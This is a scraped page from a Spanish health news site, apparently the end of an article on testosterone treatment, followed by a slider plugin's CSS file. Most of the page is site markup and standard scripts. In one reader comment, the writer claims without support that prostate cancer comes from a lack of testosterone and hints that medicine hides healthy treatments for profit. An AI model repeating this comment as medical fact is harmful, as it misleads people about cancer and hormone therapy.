				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2025/01/intestino-feliz-270x180.jpg" class="image wp-post-image" alt="" title="¿Tu abdomen es plano? ¿Tu sistema digestivo y tu salud mental están balanceados? 🧘‍♀️🌱" itemprop="image" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2025/01/intestino-feliz-270x180.jpg 270w, https://noticiassaludables.com/wp-content/uploads/2025/01/intestino-feliz-770x515.jpg 770w, https://noticiassaludables.com/wp-content/uploads/2025/01/intestino-feliz-369x246.jpg 369w, https://noticiassaludables.com/wp-content/uploads/2025/01/intestino-feliz-99x66.jpg 99w" sizes="auto, (max-width: 270px) 100vw, 270px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/tu-abdomen-es-plano-tu-sistema-digestivo-y-tu-salud-mental-estan-balanceados-%f0%9f%a7%98%e2%99%80%ef%b8%8f%f0%9f%8c%b1/" class="post-link">¿Tu abdomen es plano? ¿Tu sistema digestivo y tu salud mental están balanceados? 🧘‍♀️🌱</a></h3>

				
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2025-01-29T17:42:11-06:00">29 enero, 2025</time>
				
		</div>
				
			</div>

		</article >
		
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/cuidando-tu-piel-y-salud-como-disfrutar-del-sol-de-forma-segura-%e2%98%80%ef%b8%8f/" title="Cuidando tu piel y salud: Cómo disfrutar del sol de forma segura ☀️" class="image-link" itemprop="url">
				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2025/01/tomar-el-sol-270x180.jpg" class="image wp-post-image" alt="" title="Cuidando tu piel y salud: Cómo disfrutar del sol de forma segura ☀️" itemprop="image" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2025/01/tomar-el-sol-270x180.jpg 270w, https://noticiassaludables.com/wp-content/uploads/2025/01/tomar-el-sol-770x515.jpg 770w, https://noticiassaludables.com/wp-content/uploads/2025/01/tomar-el-sol-369x246.jpg 369w, https://noticiassaludables.com/wp-content/uploads/2025/01/tomar-el-sol-99x66.jpg 99w" sizes="auto, (max-width: 270px) 100vw, 270px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/cuidando-tu-piel-y-salud-como-disfrutar-del-sol-de-forma-segura-%e2%98%80%ef%b8%8f/" class="post-link">Cuidando tu piel y salud: Cómo disfrutar del sol de forma segura ☀️</a></h3>

				
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2025-01-14T17:41:25-06:00">14 enero, 2025</time>
				
		</div>
				
			</div>

		</article >
		
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/sabes-como-esta-tu-ph-%f0%9f%8c%b1%f0%9f%92%a7/" title="¿Sabes cómo está tu pH? 🌱💧" class="image-link" itemprop="url">
				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2025/01/acidez-y-alcalino-270x180.jpg" class="image wp-post-image" alt="" title="¿Sabes cómo está tu pH? 🌱💧" itemprop="image" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2025/01/acidez-y-alcalino-270x180.jpg 270w, https://noticiassaludables.com/wp-content/uploads/2025/01/acidez-y-alcalino-770x515.jpg 770w, https://noticiassaludables.com/wp-content/uploads/2025/01/acidez-y-alcalino-369x246.jpg 369w, https://noticiassaludables.com/wp-content/uploads/2025/01/acidez-y-alcalino-99x66.jpg 99w" sizes="auto, (max-width: 270px) 100vw, 270px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/sabes-como-esta-tu-ph-%f0%9f%8c%b1%f0%9f%92%a7/" class="post-link">¿Sabes cómo está tu pH? 🌱💧</a></h3>

				
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2025-01-07T12:47:00-06:00">7 enero, 2025</time>
				
		</div>
				
			</div>

		</article >
		
		
	</div>
	
</section>


				<div class="comments">
				
	<div id="comments" class="grid-box comments-area">

		
		<h3 class="common-heading">
			<span class="number">2</span> Comentarios		</h3>
	
		<ol class="comments-list add-separator">
					
			<li class="comment even thread-even depth-1" id="li-comment-4882">
				<article id="comment-4882" class="comment" itemscope itemtype="http://schema.org/UserComments">
				
					<header class="comment-head cf">
					
						<span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/2a20d3e2e100fb5f1e0314ceab145ccb?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a20d3e2e100fb5f1e0314ceab145ccb?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/></span>
						
						<div class="comment-meta">
							<span class="comment-author" itemprop="creator" itemscope itemtype="http://schema.org/Person">
								<span itemprop="name">Jesus Angel Canales M</span>
															
																
							</span>
							
														
							<a href="https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/#comment-4882" class="comment-time">
								<time itemprop="commentTime" datetime="2013-08-20T16:18:34-06:00">
									12 años ago								</time>
							</a>
			
														
							<span class="reply">
								<a rel="nofollow" class="comment-reply-link" href="#comment-4882" data-commentid="4882" data-postid="2088" data-belowelement="comment-4882" data-respondelement="respond" data-replyto="Responder a Jesus Angel Canales M" aria-label="Responder a Jesus Angel Canales M">Responder</a>								
							</span><!-- .reply -->
							
						</div> <!-- .comment-meta -->
					
					</header> <!-- .comment-head -->
		
					<div class="comment-content">
						<div itemprop="commentText" class="text"><p>Antes de asegurar que los tratamientos de reemplazo hormonal con testosterona nos dañinos para la salud de las personas, hay que investigar bien y exponer casos específicos.<br />
Aquí Ustedes dan a entender, como que desde los niños hasta toda clase de personas, están utilizándola indiscriminadamente y por su cuenta(expuestos accidentalmente?).<br />
Estoy seguro que en USA no la venden como OTC, tiene que ser recetada por un Médico que debe vigilar su administración y niveles en sus pacientes con análisis periódicos.<br />
Cuando las personas la requieren por tener bajos niveles de testosterona, como es el título de este artículo, el tratamiento hace que las personas se vuelven más saludables, será que por esto ya no son negocio para la medicina? y por eso resultan tantos riesgos?<br />
La misma situación con lo del cáncer de próstata, este aparece por la falta de testosterona, no por contar con los niveles óptimos de esta hormona, sin cáncer no hay negocio.</p>
<p>Saludos,</p>
</div>
						
												
					</div>
				</article><!-- #comment-N -->
	
		</li><!-- #comment-## -->
		
			<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-4927">
				<article id="comment-4927" class="comment" itemscope itemtype="http://schema.org/UserComments">
				
					<header class="comment-head cf">
					
						<span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1dabb39a6e1f088da72b0ac697e7bba4?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dabb39a6e1f088da72b0ac697e7bba4?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/></span>
						
						<div class="comment-meta">
							<span class="comment-author" itemprop="creator" itemscope itemtype="http://schema.org/Person">
								<span itemprop="name"><a href="http://www.nutricionavanzada.com.mx" class="url" rel="ugc external nofollow">marcela</a></span>
															
																
							</span>
							
														
							<a href="https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/#comment-4927" class="comment-time">
								<time itemprop="commentTime" datetime="2013-08-21T21:54:18-06:00">
									12 años ago								</time>
							</a>
			
														
							<span class="reply">
								<a rel="nofollow" class="comment-reply-link" href="#comment-4927" data-commentid="4927" data-postid="2088" data-belowelement="comment-4927" data-respondelement="respond" data-replyto="Responder a marcela" aria-label="Responder a marcela">Responder</a>								
							</span><!-- .reply -->
							
						</div> <!-- .comment-meta -->
					
					</header> <!-- .comment-head -->
		
					<div class="comment-content">
						<div itemprop="commentText" class="text"><p>esto lo dice consumerreports.org</p>
<p>En un estudio del New England Journal of Medicine en el año 2010, por ejemplo, un grupo de hombres de 65 años de edad con niveles bajos de testosterona, obesidad u otras condiciones, fueron tratados con Testim 1%. Después de seis meses, habían aumentado su fuerza física en comparación con los hombres que no tomaron la droga, pero también tenían más ataques cardíacos y otros eventos cardiovasculares. &#8211;</p>
</div>
						
												
					</div>
				</article><!-- #comment-N -->
	
		</li><!-- #comment-## -->
		</ol>

		
				

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="common-heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/#respond" style="display:none;">Cancelar Respuesta</a></small></h3><form action="https://noticiassaludables.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="fields">
				<div class="inline-field"> 
					<input name="author" id="author" type="text" value="" aria-required="true" />
					<label for="author">Name <span class="required">*</span></label>
				</div>

				<div class="inline-field"> 
					<input name="email" id="email" type="text" value="" aria-required="true" />
					<label for="email">Email <span class="required">*</span></label>
				</div>
			

				<div class="inline-field"> 
					<input name="url" id="url" type="text" value="" />
					<label for="url">Website</label>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>

			<div class="reply-field cf">
				<textarea name="comment" id="comment" cols="45" rows="7" placeholder="Tu mensaje" aria-required="true"></textarea>
			</div>
	</div><p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='2088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1768573789" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.2.5" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
			
		</div>
		
				<aside class="col-4 sidebar">
		
					<ul>
				<li id="categories-2" class="grid-box widget widget_categories"><h5 class="widget-title">Aquí te compartimos las mejores noticias que acontecen en el mundo</h5>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://noticiassaludables.com/category/hijos-2/">Hijos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://noticiassaludables.com/category/mente/">Mente</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://noticiassaludables.com/category/productos-2/">Productos</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://noticiassaludables.com/category/salud/">Salud</a>
</li>
			</ul>

			</li>
<li id="media_image-4" class="grid-box widget widget_media_image"><h5 class="widget-title">Visita nuestra Tienda Online</h5><a href="https://tienda.marcelabortoni.com"><img width="300" height="300" src="https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-300x300.jpg" class="image wp-image-7831  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-300x300.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-670x670.jpg 670w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-250x250.jpg 250w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-105x105.jpg 105w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n-350x350.jpg 350w, https://noticiassaludables.com/wp-content/uploads/2016/11/16388374_1300191806736410_7737710235354530763_n.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></li>
			</ul>
		
		</aside>		
	</div> <!-- .ts-row -->
</div> <!-- .main -->


	<div class="post-nav-overlay previous cf">
		<a href="https://noticiassaludables.com/argentina-nueve-consejos-para-echar-a-perder-a-un-nino/" title="Previous Post" class="nav-icon">
			<i class="icon icon-left-open-big"></i>
		</a>
		
		<span class="content">
			<a href="https://noticiassaludables.com/argentina-nueve-consejos-para-echar-a-perder-a-un-nino/" class="common-heading">
				<img width="270" height="135" src="https://noticiassaludables.com/wp-content/uploads/2013/08/42.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2013/08/42.jpg 651w, https://noticiassaludables.com/wp-content/uploads/2013/08/42-300x150.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2013/08/42-250x125.jpg 250w" sizes="auto, (max-width: 270px) 100vw, 270px" />				<span class="the-title">Argentina: Nueve ‘consejos’ para echar a perder a un niño</span>
			</a>
		</span>
	</div>
		
	


	<div class="post-nav-overlay next cf">
		<a href="https://noticiassaludables.com/australia-mejora-tu-presencia-para-verte-mas-esbelta-y-segura-de-ti-misma/" title="Next Post" class="nav-icon">
			<i class="icon icon-right-open-big"></i>
		</a>
		<span class="content">
			<a href="https://noticiassaludables.com/australia-mejora-tu-presencia-para-verte-mas-esbelta-y-segura-de-ti-misma/" class="common-heading">
				<span class="the-title">Australia: Mejora tu presencia para verte más esbelta</span>				
				<img width="270" height="135" src="https://noticiassaludables.com/wp-content/uploads/2013/08/22.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2013/08/22.jpg 651w, https://noticiassaludables.com/wp-content/uploads/2013/08/22-300x150.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2013/08/22-250x125.jpg 250w" sizes="auto, (max-width: 270px) 100vw, 270px" />			</a>
		</span>
	</div>
		
	

	<footer class="main-footer">

			
		
		<section class="upper-footer">
			<div class="wrap">
				
								
				<div class="logo">
					<img src="https://noticiassaludables.com/wp-content/uploads/2016/11/72.jpg" class="footer-logo" alt="Noticias Saludables" />
				</div>
				
								
				<div class="subscribe-form">
				
					<form method="post" action="https://noticiassaludables.us16.list-manage.com/subscribe?u=a09295326344b71326f86242b&#038;id=fb098b098a">
						<label class="message">Subscríbete para recibir noticias saludables</label>
						<input type="text" name="EMAIL" class="email" placeholder="Escribe tu e-mail" />
						<input type="submit" value="Subscribe" name="subscribe" class="button" />
					</form>
				
				</div>
			</div>
		</section>
		
				
				
		
				
		<section class="lower-footer cf">
			<div class="wrap">
				<p class="copyright">2018 &copy; Todos los derechos reservados.  NoticiasSaludables.com</p>
				
								<div class="to-top">
					<a href="#" class="back-to-top"><i class="icon-up-open-mini"></i> Subir</a>
				</div>
							</div>
		</section>
		
			
	</footer>
	
</div> <!-- .main-wrap -->

<div class="mobile-menu-container off-canvas">
	<div class="close">
		<a href="#"><span>Navigate</span><i class="icon icon-cancel"></i></a>
	</div>
	
		
		<ul class="mobile-menu"></ul>

	</div>

<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><div id="pum-8997" class="pum pum-overlay pum-theme-8999 pum-theme-tema-por-defecto-2 popmake-overlay pum-click-to-close auto_open click_open" data-popmake="{&quot;id&quot;:8997,&quot;slug&quot;:&quot;popup-ns&quot;,&quot;theme_id&quot;:8999,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-8997&quot;,&quot;time&quot;:&quot;7 days&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-8997&quot;],&quot;delay&quot;:&quot;8000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;30%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;70%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;150&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;500&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Cerrar&quot;,&quot;button_delay&quot;:&quot;300&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_8997">

	<div id="popmake-8997" class="pum-container popmake theme-8999 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_8997" class="pum-title popmake-title">
				Recibe noticias saludables en tu correo electrónico			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-8060" method="post" data-id="8060" data-name="popup NS" ><div class="mc4wp-form-fields">
        <input name="_mc4wp_action" type="hidden" value="subscribe">
<p>
	<label>Dirección de correo electrónico: </label>
	<input type="email" name="EMAIL" placeholder="Tu dirección de correo electrónico" size=30 required />
</p>
<p>
<em>* Podrás desuscribirte cuando quieras con un solo clic *</em>
</p>
        <input name="_mc4wp_lists[]" type="hidden" value="fb098b098a">


<p>
	<input type="submit" value="Enviar" />
</p></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768573789" /><input type="hidden" name="_mc4wp_form_id" value="8060" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			Cerrar            </button>
		
	</div>

</div>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.2.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://noticiassaludables.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1ed7b95001" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://noticiassaludables.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.mfp-lightbox.js?ver=6.7.4" id="smart-blog-lightbox-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/bunyad-theme.js?ver=1.2.0" id="smart-blog-theme-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.slick.js?ver=1.2.0" id="smart-blog-slick-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.16.0","pm_dir_url":"https:\/\/noticiassaludables.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/noticiassaludables.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8991","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/noticiassaludables.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8997":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-8997"],"delay":"8000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-8997","time":"7 days","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8999","size":"medium","responsive_min_width":"30%","responsive_max_width":"70%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"500","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"150","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"300","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":false,"theme_slug":"tema-por-defecto-2","id":8997,"slug":"popup-ns"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.16.0" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.3" id="mc4wp-forms-api-js"></script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-23498719-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-23498719-3');
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/css/anythingslider.css?ver=6.7.4
body_size: 1507
content:
/*
	AnythingSlider v1.7+ Default (base) theme
	By Chris Coyier: http://css-tricks.com
	with major improvements by Doug Neiner: http://pixelgraphics.us/
	based on work by Remy Sharp: http://jqueryfordesigners.com/
*/

/*****************************
  SET DEFAULT DIMENSIONS HERE
 *****************************/
/* change the ID to match your slider */
#slider {
	width: 671px;
	height: 502px;
	list-style: none;
	/* Prevent FOUC (see FAQ page) and keep things readable if javascript is disabled */
	overflow-y: auto;
	overflow-x: hidden;
}

/*****************
  SET COLORS HERE
 *****************/
/**** Default state (no keyboard focus) ****/
/* slider window - top & bottom borders, default state */
div.anythingSlider .anythingWindow {
	border:none;
}
/* Navigation buttons, default state */
div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a {
	display:none;
}
/* start-stop button, stopped, default state */
div.anythingSlider .start-stop {
	display:none;
}
/* start-stop button, playing, default state */
div.anythingSlider .start-stop.playing {
	display:none;
}
/* start-stop button, default hovered text color (when visible) */
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover {
	display:none;
}

/**** Active State (slider has keyboard focus) ****/
/* slider window - top & bottom borders, active state */
div.anythingSlider.activeSlider .anythingWindow {
	border:none;
}
/* Navigation buttons, active state */
div.anythingSlider.activeSlider .anythingControls ul a.cur, div.anythingSlider.activeSlider .anythingControls ul a {
	background-color: #7C9127;
}
/* start-stop button, stopped, active state */
div.anythingSlider .start-stop {
	background-color: #080;
	color: #fff;
}
/* start-stop button, playing, active state */
div.anythingSlider .start-stop.playing {
	background-color: #d00;
}
/* start-stop button, active slider hovered text color (when visible) */
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover {
	color: #fff;
}

/***********************
  COMMON SLIDER STYLING
 ***********************/
/* Overall Wrapper: 45px right & left padding for the arrows, 28px @ bottom for navigation */
div.anythingSlider {
	display: block;
	margin: 0 auto;
	overflow: visible !important; /* needed for Opera and Safari */
	position: relative;
	padding:0;
}
/* anythingSlider viewport window */
div.anythingSlider .anythingWindow {
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
}
/* anythingSlider base (original element) */
.anythingBase {
	background: transparent;
	list-style: none;
	position: absolute;
	overflow: visible !important;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
}
/* all panels inside the slider */
.anythingBase .panel {
	background: transparent;
	display: block;
	overflow: hidden;
	float: left;
	padding: 0;
	margin: 0;
}
.anythingBase .panel.vertical {
	float: none;
}

/* Navigation Arrows */
div.anythingSlider .arrow {
	right: 0px;
	bottom: 0px;
	position: absolute;
	display: block;
}
div.anythingSlider .arrow a {
	display: block;
	height: 26px;
	margin: 0; /* half height of image */
	width: 26px;
	background: transparent;
	text-align: center;
	outline: 0;
}
/* hide text, target the span so IE7 doesn't text-indent the link */
div.anythingSlider .arrow a span { display: block; text-indent: -9999px; }
/* back arrow */
div.anythingSlider .back { right: 39px; bottom: 15px; }
div.anythingSlider .back a { background: transparent url(../images/prev-next.png) no-repeat 0 0; }
div.anythingSlider .back.disabled { display: none; } /* disabled arrows, hide or reduce opacity: opacity: .5; filter: alpha(opacity=50); */
/* forward arrow */
